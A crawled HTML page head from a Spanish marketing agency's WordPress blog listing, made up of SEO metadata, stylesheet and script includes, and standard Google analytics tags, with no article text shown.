

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/page/22/
body_size: 29984
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.mkg20.es/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blog - MKG20 Talento Digital</title>
	<meta name="description" content="Descubre las claves del éxito digital en nuestro blog de marketing online y diseño web y mantente actualizado con las últimas tendencias." />
	<link rel="canonical" href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blog - MKG20 Talento Digital" />
	<meta property="og:description" content="Descubre las claves del éxito digital en nuestro blog de marketing online y diseño web y mantente actualizado con las últimas tendencias." />
	<meta property="og:url" content="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/" />
	<meta property="og:site_name" content="MKG20 Talento Digital" />
	<meta property="article:publisher" content="https://www.facebook.com/MKG20TalentoDigital" />
	<meta property="article:modified_time" content="2024-03-05T09:23:48+00:00" />
	<meta property="og:image" content="https://www.mkg20.es/wp-content/uploads/2022/11/2022-XXXX_Consumo_Convocatoria.1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/","url":"https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/","name":"Blog - MKG20 Talento Digital","isPartOf":{"@id":"https://www.mkg20.es/#website"},"primaryImageOfPage":{"@id":"https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/#primaryimage"},"image":{"@id":"https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/#primaryimage"},"thumbnailUrl":"https://www.mkg20.es/wp-content/uploads/2022/11/2022-XXXX_Consumo_Convocatoria.1.jpg","datePublished":"2022-01-31T06:50:33+00:00","dateModified":"2024-03-05T09:23:48+00:00","description":"Descubre las claves del éxito digital en nuestro blog de marketing online y diseño web y mantente actualizado con las últimas tendencias.","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/#primaryimage","url":"https://www.mkg20.es/wp-content/uploads/2022/11/2022-XXXX_Consumo_Convocatoria.1.jpg","contentUrl":"https://www.mkg20.es/wp-content/uploads/2022/11/2022-XXXX_Consumo_Convocatoria.1.jpg","width":1024,"height":332},{"@type":"WebSite","@id":"https://www.mkg20.es/#website","url":"https://www.mkg20.es/","name":"MKG20 Talento Digital","description":"MKG20 Talento Digital","publisher":{"@id":"https://www.mkg20.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mkg20.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.mkg20.es/#organization","name":"MKG20 Talento Digital","url":"https://www.mkg20.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.mkg20.es/#/schema/logo/image/","url":"https://mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01.png","contentUrl":"https://mkg20.es/wp-content/uploads/2021/12/cropped-MKG20-Talento-digital-01.png","width":512,"height":512,"caption":"MKG20 Talento Digital"},"image":{"@id":"https://www.mkg20.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MKG20TalentoDigital","https://instagram.com/mkg20dtrain?utm_medium=copy_link","https://www.linkedin.com/company/mkg-2-0/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Feed" href="https://www.mkg20.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="MKG20 Talento Digital &raquo; Feed de los comentarios" href="https://www.mkg20.es/comments/feed/" />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.mkg20.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mkg20.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.mkg20.es/wp-content/uploads/elementor/css/post-5.css?ver=1700754637' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-23784-css' href='https://www.mkg20.es/wp-content/uploads/elementor/css/post-23784.css?ver=1700755694' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21292-css' href='https://www.mkg20.es/wp-content/uploads/elementor/css/post-21292.css?ver=1742809482' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.mkg20.es/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700&#038;ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":23784,"title":"Blog%20-%20MKG20%20Talento%20Digital","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.4.1" id="qi-addons-for-elementor-elementor-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.mkg20.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mkg20.es/wp-json/wp/v2/pages/23784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mkg20.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://www.mkg20.es/?p=23784' />
<link rel="alternate" type="application/json+oembed" href="https://www.mkg20.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mkg20.es%2Fblog-de-marketing-online-y-diseno-web%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mkg20.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mkg20.es%2Fblog-de-marketing-online-y-diseno-web%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="google-site-verification" content="nFZFruA3LSN3M8KFUbEJ6XRNyygNKqaJcWy_ufKuYUw" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRFVGB');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y4M9P7N6B4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y4M9P7N6B4');
</script>


